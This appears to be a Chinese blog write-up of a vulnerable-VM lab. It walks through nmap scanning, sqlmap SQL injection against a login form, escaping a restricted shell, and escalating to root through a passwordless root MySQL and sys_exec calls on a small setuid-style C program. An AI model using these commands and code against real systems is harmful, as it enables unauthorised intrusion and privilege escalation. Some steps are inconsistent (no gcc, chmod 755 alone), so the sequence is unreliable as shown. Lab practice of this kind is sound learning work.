

1、ifconfig、netdiscover、nmap扫描获取网络信息,发现了samba服务,用metasploit溢出试试。 2、打开网站http://192.168.216.147,一个登入框,试了万能密码,登入不进去。 3、通过metasploit的测试,发现溢出并不成功,但是发现使用的是samba3.0.28, Exploit exception: This target is not a vulnerable Samba server (Samba 3.0.28a) 在exploit_db上搜索,并没有发现可以利用的。看来只能从网站入手了。 4、使用brupsuite查看到登入功能使用post提交数据,数据为:myusername=admin&mypassword=admin&Submit=Login。 5、sqlmap 使用POST方法提交 sqlmap -u “192.168.216.147/checklogin.php” –data “myusername=admin&mypassword=admin&Submit=Login” –level=5 –risk=3 –dbs available databases [3]: [*] information_schema [*] members [*] mysql 6~7 、存在注入,收集信息。 8、看来是入侵成功了,那后面的就是暴数据了。 +———-+ | username | +———-+ | john | | robert | +———-+ +———————–+ | password | +———————–+ | MyNameIsJohn | | ADGAdsafdfwt4gadfga== | +———————–+ 9、看来john可以利用啊 10、使用john居然登入不了网站,那这个密码ssh的?试试。 11、登入成功了,但是不能使用任何命令,连id等不行。但是他提示使用?和 help可以。使用?发现能使用的命令只有cd clear echo exit help ll lpath ls。 12、通过google查到: If commands are limited, you break out of the “jail” shell? python -c ‘import pty;pty.spawn(“/bin/bash”)’ echo os.system(‘/bin/bash’) /bin/sh -i 13、既然echo可以使用,使用上面的语句执行后能正常运行其他命令了,又到了提权部分,这部分一直是弱项。。埃。。。 14、查看进程发现: root 4781 0.4 9.6 127448 24684 ? Sl 12:10 0:32 /usr/sbin/mysql mysql的执行权限居然是root。 15、mysql连接: mysql -h localhost -u root,居然直接进入了,没密码。 16、记得mysql可以执行系统命令,使用方法为:system 或者\!; 17、实验下,使用system id:发现: mysql> system id; uid=1001(john) gid=1001(john) groups=1001(john) mysql> system whoami john 还是john。。。fck。。; 18、最后实在不知道怎么办了,只好求教了。看了教程,上面使用的是 SELECT sys_exec(‘touch /tmp/thisisatest’);能成功,而且是root权限。 19、按照教程写了溢出程序在目标主机的/tmp/目录下: int main() { setresuid(0, 0, 0); setresgid(0, 0, 0); system( “/bin/bash” ); return 0; } 编译(不知道为啥,没有gcc程序,没办法)。 20,这个exploit的程序执行权限只是john,使用mysql更改权限。 21、命令: SELECT sys_exec(‘chown root.root /tmp/exploit’) SELECT sys_exec(‘chmod 755 /tmp/exploit’); 22、执行溢出exploit,获得root权限。

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

喜欢就支持一下吧

![在SHELL中拿到一定权限后过狗[多种方法]-盛世青年网](http://www.admintony.top/wp-content/uploads/2016/11/7ca8462bf0636f39d4a810daadba75f2.png)

暂无评论内容